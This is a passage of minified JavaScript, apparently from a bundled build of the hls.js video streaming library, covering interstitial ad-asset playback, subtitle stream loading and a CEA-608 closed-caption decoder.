0,startPosition:u,liveDurationInfinity:!1,testBandwidth:!1,videoPreference:a,audioPreference:l||r.audioPreference,subtitlePreference:c||r.subtitlePreference});e.appendInPlace&&(e.appendInPlaceStarted=!0,t.timelineStart&&(h.timelineOffset=t.timelineStart));const m=h.cmcd;m!=null&&m.sessionId&&m.contentId&&(h.cmcd=de({},m,{contentId:Nn(t.uri)})),this.getAssetPlayer(d)&&this.warn(`Duplicate date range identifier ${e} and asset ${d}`);const f=new dL(this.HlsPlayerClass,h,e,t);this.playerQueue.push(f),e.assetList[i]=t;let p=!0;const x=T=>{if(T.live){var A;const R=new Error(`Interstitials MUST be VOD assets ${e}`),_={fatal:!0,type:q.OTHER_ERROR,details:b.INTERSTITIAL_ASSET_ITEM_ERROR,error:R},I=((A=this.schedule)==null?void 0:A.findEventIndex(e.identifier))||-1;this.handleAssetItemError(_,e,I,i,R.message);return}const k=T.edge-T.fragmentStart,L=t.duration;(p||L===null||k>L)&&(p=!1,this.log(`Interstitial asset "${d}" duration change ${L} > ${k}`),t.duration=k,this.updateSchedule())};f.on(E.LEVEL_UPDATED,(T,{details:A})=>x(A)),f.on(E.LEVEL_PTS_UPDATED,(T,{details:A})=>x(A)),f.on(E.EVENT_CUE_ENTER,()=>this.onInterstitialCueEnter());const y=(T,A)=>{const k=this.getAssetPlayer(d);if(k&&A.tracks){k.off(E.BUFFER_CODECS,y),k.tracks=A.tracks;const L=this.primaryMedia;this.bufferingAsset===k.assetItem&&L&&!k.media&&this.bufferAssetPlayer(k,L)}};f.on(E.BUFFER_CODECS,y);const v=()=>{var T;const A=this.getAssetPlayer(d);if(this.log(`buffered to end of asset ${A}`),!A||!this.schedule)return;const k=this.schedule.findEventIndex(e.identifier),L=(T=this.schedule.items)==null?void 0:T[k];this.isInterstitial(L)&&this.advanceAssetBuffering(L,t)};f.on(E.BUFFERED_TO_END,v);const S=T=>()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;this.shouldPlay=!0;const k=this.schedule.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,k,T)};return f.once(E.MEDIA_ENDED,S(i)),f.once(E.PLAYOUT_LIMIT_REACHED,S(1/0)),f.on(E.ERROR,(T,A)=>{if(!this.schedule)return;const k=this.getAssetPlayer(d);if(A.details===b.BUFFER_STALLED_ERROR){if(k!=null&&k.appendInPlace){this.handleInPlaceStall(e);return}this.onTimeupdate(),this.checkBuffer(!0);return}this.handleAssetItemError(A,e,this.schedule.findEventIndex(e.identifier),i,`Asset player error ${A.error} ${e}`)}),f.on(E.DESTROYING,()=>{if(!this.getAssetPlayer(d)||!this.schedule)return;const A=new Error(`Asset player destroyed unexpectedly ${d}`),k={fatal:!0,type:q.OTHER_ERROR,details:b.INTERSTITIAL_ASSET_ITEM_ERROR,error:A};this.handleAssetItemError(k,e,this.schedule.findEventIndex(e.identifier),i,A.message)}),this.log(`INTERSTITIAL_ASSET_PLAYER_CREATED ${Ti(t)}`),this.hls.trigger(E.INTERSTITIAL_ASSET_PLAYER_CREATED,{asset:t,assetListIndex:i,event:e,player:f}),f}clearInterstitial(e,t){this.clearAssetPlayers(e,t),e.reset()}clearAssetPlayers(e,t){e.assetList.forEach(i=>{this.clearAssetPlayer(i.identifier,t)})}resetAssetPlayer(e){const t=this.getAssetPlayerQueueIndex(e);if(t!==-1){this.log(`reset asset player "${e}" after error`);const i=this.playerQueue[t];this.transferMediaFromPlayer(i,null),i.resetDetails()}}clearAssetPlayer(e,t){const i=this.getAssetPlayerQueueIndex(e);if(i!==-1){const n=this.playerQueue[i];this.log(`clear ${n} toSegment: ${t&&Ct(t)}`),this.transferMediaFromPlayer(n,t),this.playerQueue.splice(i,1),n.destroy()}}emptyPlayerQueue(){let e;for(;e=this.playerQueue.pop();)e.destroy();this.playerQueue=[]}startAssetPlayer(e,t,i,n,r){const{interstitial:a,assetItem:o,assetId:l}=e,c=a.assetList.length,u=this.playingAsset;this.endedAsset=null,this.playingAsset=o,(!u||u.identifier!==l)&&(u&&(this.clearAssetPlayer(u.identifier,i[n]),delete u.error),this.log(`INTERSTITIAL_ASSET_STARTED ${t+1}/${c} ${Ti(o)}`),this.hls.trigger(E.INTERSTITIAL_ASSET_STARTED,{asset:o,assetListIndex:t,event:a,schedule:i.slice(0),scheduleIndex:n,player:e})),this.bufferAssetPlayer(e,r)}bufferAssetPlayer(e,t){var i,n;if(!this.schedule)return;const{interstitial:r,assetItem:a}=e,o=this.schedule.findEventIndex(r.identifier),l=(i=this.schedule.items)==null?void 0:i[o];if(!l)return;e.loadSource(),this.setBufferingItem(l),this.bufferingAsset=a;const c=this.getBufferingPlayer();if(c===e)return;const u=r.appendInPlace;if(u&&(c==null?void 0:c.interstitial.appendInPlace)===!1)return;const d=(c==null?void 0:c.tracks)||((n=this.detachedData)==null?void 0:n.tracks)||this.requiredTracks;if(u&&a!==this.playingAsset){if(!e.tracks){this.log(`Waiting for track info before buffering ${e}`);return}if(d&&!Ap(d,e.tracks)){const h=new Error(`Asset ${Ti(a)} SourceBuffer tracks ('${Object.keys(e.tracks)}') are not compatible with primary content tracks ('${Object.keys(d)}')`),m={fatal:!0,type:q.OTHER_ERROR,details:b.INTERSTITIAL_ASSET_ITEM_ERROR,error:h},f=r.findAssetIndex(a);this.handleAssetItemError(m,r,o,f,h.message);return}}this.transferMediaTo(e,t)}handleInPlaceStall(e){const t=this.schedule,i=this.primaryMedia;if(!t||!i)return;const n=i.currentTime,r=t.findAssetIndex(e,n),a=e.assetList[r];if(a){const o=this.getAssetPlayer(a.identifier);if(o){const l=o.currentTime||n-a.timelineStart,c=o.duration-l;if(this.warn(`Stalled at ${l} of ${l+c} in ${o} ${e} (media.currentTime: ${n})`),l&&(c/i.playbackRate<.5||o.bufferedInPlaceToEnd(i))&&o.hls){const u=t.findEventIndex(e.identifier);this.advanceAfterAssetEnded(e,u,r)}}}}advanceInPlace(e){const t=this.primaryMedia;t&&t.currentTime<e&&(t.currentTime=e)}handleAssetItemError(e,t,i,n,r){if(e.details===b.BUFFER_STALLED_ERROR)return;const a=t.assetList[n]||null;if(this.warn(`INTERSTITIAL_ASSET_ERROR ${a&&Ti(a)} ${e.error}`),!this.schedule)return;const o=(a==null?void 0:a.identifier)||"",l=this.getAssetPlayerQueueIndex(o),c=this.playerQueue[l]||null,u=this.schedule.items,d=de({},e,{fatal:!1,errorAction:Gi(!0),asset:a,assetListIndex:n,event:t,schedule:u,scheduleIndex:i,player:c});if(this.hls.trigger(E.INTERSTITIAL_ASSET_ERROR,d),!e.fatal)return;const h=this.playingAsset,m=this.bufferingAsset,f=new Error(r);if(a&&(this.clearAssetPlayer(o,null),a.error=f),!t.assetList.some(p=>!p.error))t.error=f;else for(let p=n;p<t.assetList.length;p++)this.resetAssetPlayer(t.assetList[p].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):h&&h.identifier===o?this.advanceAfterAssetEnded(t,i,n):m&&m.identifier===o&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,m)}primaryFallback(e){const t=e.timelineStart,i=this.effectivePlayingItem;let n=this.timelinePos;if(i){this.log(`Fallback to primary from event "${e.identifier}" start: ${t} pos: ${n} playing: ${Ct(i)} error: ${e.error}`),n===-1&&(n=this.hls.startPosition);const a=this.updateItem(i,n);this.itemsMatch(i,a)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t))}else if(n===-1){this.checkStart();return}if(!this.schedule)return;const r=this.schedule.findItemIndexAtTime(n);this.setSchedulePosition(r)}onAssetListLoaded(e,t){var i,n;const r=t.event,a=r.identifier,o=t.assetListResponse.ASSETS;if(!((i=this.schedule)!=null&&i.hasEvent(a)))return;const l=r.timelineStart,c=r.duration;let u=0;o.forEach((p,x)=>{const y=parseFloat(p.DURATION);this.createAsset(r,x,u,l+u,y,p.URI),u+=y}),r.duration=u,this.log(`Loaded asset-list with duration: ${u} (was: ${c}) ${r}`);const d=this.waitingItem,h=(d==null?void 0:d.event.identifier)===a;this.updateSchedule();const m=(n=this.bufferingItem)==null?void 0:n.event;if(h){var f;const p=this.schedule.findEventIndex(a),x=(f=this.schedule.items)==null?void 0:f[p];if(x){if(!this.playingItem&&this.timelinePos>x.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==p){r.error=new Error(`Interstitial ${o.length?"no longer within playback range":"asset-list is empty"} ${this.timelinePos} ${r}`),this.log(r.error.message),this.updateSchedule(!0),this.primaryFallback(r);return}this.setBufferingItem(x)}this.setSchedulePosition(p)}else if((m==null?void 0:m.identifier)===a){const p=r.assetList[0];if(p){const x=this.getAssetPlayer(p.identifier);if(m.appendInPlace){const y=this.primaryMedia;x&&y&&this.bufferAssetPlayer(x,y)}else x&&x.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case b.ASSET_LIST_PARSING_ERROR:case b.ASSET_LIST_LOAD_ERROR:case b.ASSET_LIST_LOAD_TIMEOUT:{const i=t.interstitial;i&&(this.updateSchedule(!0),this.primaryFallback(i));break}case b.BUFFER_STALLED_ERROR:{const i=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(i)&&i.event.appendInPlace){this.handleInPlaceStall(i.event);return}this.log(`Primary player stall @${this.timelinePos} bufferedPos: ${this.bufferedPos}`),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Uf=500;class gL extends zu{constructor(e,t,i){super(e,t,i,"subtitle-stream-controller",W.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(E.LEVEL_LOADED,this.onLevelLoaded,this),e.on(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(E.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(E.LEVEL_LOADED,this.onLevelLoaded,this),e.off(E.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(E.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(E.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(E.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(E.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=P.IDLE,this.setInterval(Uf),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:i,success:n}=t;if(this.fragContextChanged(i)||(_e(i)&&(this.fragPrevious=i),this.state=P.IDLE),!n)return;const r=this.tracksBuffered[this.currentTrackId];if(!r)return;let a;const o=i.start;for(let c=0;c<r.length;c++)if(o>=r[c].start&&o<=r[c].end){a=r[c];break}const l=i.start+i.duration;a?a.end=l:(a={start:o,end:l},r.push(a)),this.fragmentTracker.fragBuffered(i),this.fragBufferedComplete(i,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:i,endOffset:n}=t;if(i===0&&n!==Number.POSITIVE_INFINITY){const r=n-1;if(r<=0)return;t.endOffsetSubtitles=Math.max(0,r),this.tracksBuffered.forEach(a=>{for(let o=0;o<a.length;){if(a[o].end<=r){a.shift();continue}else if(a[o].start<r)a[o].start=r;else break;o++}}),this.fragmentTracker.removeFragmentsInRange(i,r,W.SUBTITLE)}}onError(e,t){const i=t.frag;(i==null?void 0:i.type)===W.SUBTITLE&&(t.details===b.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==P.STOPPED&&(this.state=P.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&R0(this.levels,t)){this.levels=t.map(i=>new nr(i));return}this.tracksBuffered=[],this.levels=t.map(i=>{const n=new nr(i);return this.tracksBuffered[n.id]=[],n}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,W.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!((i=this.levels)!=null&&i.length)||this.currentTrackId===-1){this.clearInterval();return}const n=this.levels[this.currentTrackId];n!=null&&n.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,n&&this.state!==P.STOPPED&&this.setInterval(Uf)}onSubtitleTrackLoaded(e,t){var i;const{currentTrackId:n,levels:r}=this,{details:a,id:o}=t;if(!r){this.warn(`Subtitle tracks were reset while loading level ${o}`);return}const l=r[o];if(o>=r.length||!l)return;this.log(`Subtitle track ${o} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let c=0;if(a.live||(i=l.details)!=null&&i.live){if(a.deltaUpdateFailed)return;const d=this.mainDetails;if(!d){this.startFragRequested=!1;return}const h=d.fragments[0];if(!l.details)a.hasProgramDateTime&&d.hasProgramDateTime?(qa(a,d),c=a.fragmentStart):h&&(c=h.start,_c(a,c));else{var u;c=this.alignPlaylists(a,l.details,(u=this.levelLastLoaded)==null?void 0:u.details),c===0&&h&&(c=h.start,_c(a,c))}d&&!this.startFragRequested&&this.setStartPosition(d,c)}l.details=a,this.levelLastLoaded=l,o===n&&(this.hls.trigger(E.SUBTITLE_TRACK_UPDATED,{details:a,id:o,groupId:t.groupId}),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===P.IDLE&&(ui(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),l.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:i}=e,n=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&n!=null&&n.key&&n.iv&&Vi(n.method)){const a=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer,Hu(n.method)).catch(o=>{throw r.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_DECRYPT_ERROR,fatal:!1,error:o,reason:o.message,frag:t}),o}).then(o=>{const l=performance.now();r.trigger(E.FRAG_DECRYPTED,{frag:t,payload:o,stats:{tstart:a,tdecrypt:l}})}).catch(o=>{this.warn(`${o.name}: ${o.message}`),this.state=P.IDLE})}}doTick(){if(!this.media){this.state=P.IDLE;return}if(this.state===P.IDLE){const{currentTrackId:e,levels:t}=this,i=t==null?void 0:t[e];if(!i||!t.length||!i.details||this.waitForLive(i))return;const{config:n}=this,r=this.getLoadPosition(),a=Z.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,n.maxBufferHole),{end:o,len:l}=a,c=i.details,u=this.hls.maxBufferLength+c.levelTargetDuration;if(l>u)return;const d=c.fragments,h=d.length,m=c.edge;let f=null;const p=this.fragPrevious;if(o<m){const v=n.maxFragLookUpTolerance,S=o>m-v?0:v;f=ui(p,d,Math.max(d[0].start,o),S),!f&&p&&p.start<d[0].start&&(f=d[0])}else f=d[h-1];if(f=this.filterReplacedPrimary(f,i.details),!f)return;const x=f.sn-c.startSN,y=d[x-1];if(y&&y.cc===f.cc&&this.fragmentTracker.getState(y)===Pe.NOT_LOADED&&(f=y),this.fragmentTracker.getState(f)===Pe.NOT_LOADED){const v=this.mapToInitFragWhenRequired(f);v&&this.loadFragment(v,i,o)}}}loadFragment(e,t,i){_e(e)?super.loadFragment(e,t,i):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new pL(this.tracksBuffered[this.currentTrackId]||[])}}class pL{constructor(e){this.buffered=void 0;const t=(i,n,r)=>{if(n=n>>>0,n>r-1)throw new DOMException(`Failed to execute '${i}' on 'TimeRanges': The index provided (${n}) is greater than the maximum bound (${r})`);return e[n][i]};this.buffered={get length(){return e.length},end(i){return t("end",i,e.length)},start(i){return t("start",i,e.length)}}}}const yL={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},G0=s=>String.fromCharCode(yL[s]||s),Dt=15,ts=100,vL={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},xL={17:2,18:4,21:6,22:8,23:10,19:13,20:15},EL={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},SL={25:2,26:4,29:6,30:8,31:10,27:13,28:15},TL=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class AL{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const i=typeof t=="function"?t():t;ce.log(`${this.time} [${e}] ${i}`)}}}const qs=function(e){const t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class V0{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){const n=t[i];e.hasOwnProperty(n)&&(this[n]=e[n])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class LL{constructor(){this.uchar=" ",this.penState=new V0}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class IL{constructor(e){this.chars=[],this.pos=0,this.currPenState=new V0,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<ts;t++)this.chars.push(new LL);this.logger=e}equals(e){for(let t=0;t<ts;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<ts;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<ts;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>ts&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=ts)}moveCursor(e){const t=this.pos+e;if(e>1)for(let i=this.pos+1;i<t+1;i++)this.chars[i].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=G0(e);if(this.pos>=ts){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<ts;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let i=0;i<ts;i++){const n=this.chars[i].uchar;n!==" "&&(t=!1),e.push(n)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class pl{constructor(e){this.rows=[],this.currRow=Dt-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Dt;t++)this.rows.push(new IL(e));this.logger=e}reset(){for(let e=0;e<Dt;e++)this.rows[e].clear();this.currRow=Dt-1}equals(e){let t=!0;for(let i=0;i<Dt;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<Dt;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Dt;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+fe(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Dt;o++)this.rows[o].clear();const r=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[r].cueStartTime,l=this.logger.time;if(o!==null&&l!==null&&o<l)for(let c=0;c<this.nrRollUpRows;c++)this.rows[t-this.nrRollUpRows+c+1].copy(a.rows[r+c])}}this.currRow=t;const i=this.rows[this.currRow];if(e.indent!==null){const r=e.indent,a=Math.max(r-1,0);i.setCursor(e.indent),e.color=i.chars[a].penState.foreground}const n={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(n)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+fe(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let i="",n=-1;for(let r=0;r<Dt;r++){const a=this.rows[r].getTextString();a&&(n=r+1,e?t.push("Row "+n+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?i="["+t.join(" | ")+"]":i=t.join(`
`)),i}getTextAndFormat(){return this.rows}}class Bf{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new pl(i),this.nonDisplayedMemory=new pl(i),this.lastOutputScreen=new pl(i),this.currRollUpRow=this.displayedMemory.rows[Dt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Dt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let i=0;i<e.length;i++)this.writeScreen.insertChar(e[i]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const i=Math.floor(e/2)-16,n=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=n[i]}this.logger.log(2,"MIDROW: "+fe(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class $f{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=kL(),this.logger=void 0;const n=this.logger=new AL;this.channels=[null,new Bf(e,t,n),new Bf(e+1,i,n)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let i=0;i<t.length;i+=2){const n=t[i]&127,r=t[i+1]&127;let a=!1,o=null;if(n===0&&r===0)continue;this.logger.log(3,()=>"["+qs([t[i],t[i+1]])+"] -> ("+qs([n,r])+")");const l=this.cmdHistory;if(n>=16&&n<=31){if(RL(n,r,l)){Kr(null,null,l),this.logger.log(3,()=>"Repeated command ("+qs([n,r])+") is dropped");continue}Kr(n,r,this.cmdHistory),a=this.parseCmd(n,r),a||(a=this.parseMidrow(n,r)),a||(a=this.parsePAC(n,r)),a||(a=this.parseBackgroundAttributes(n,r))}else Kr(null,null,l);if(!a&&(o=this.parseChars(n,r),o)){const u=this.currentChannel;u&&u>0?this.channels[u].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+qs([n,r])+" orig: "+qs([t[i],t[i+1]]))}}parseCmd(e,t){const i=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,n=(e===23||e===31)&&t>=33&&t<=35;if(!(i||n))return!1;const r=e===20||e===21||e===23?1:2,a=this.channels[r];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=r,!0}parseMidrow(e,t){let i=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?i=1:i=2,i!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const n=this.channels[i];return n?(n.ccMIDROW(t),this.logger.log(3,()=>"MIDROW 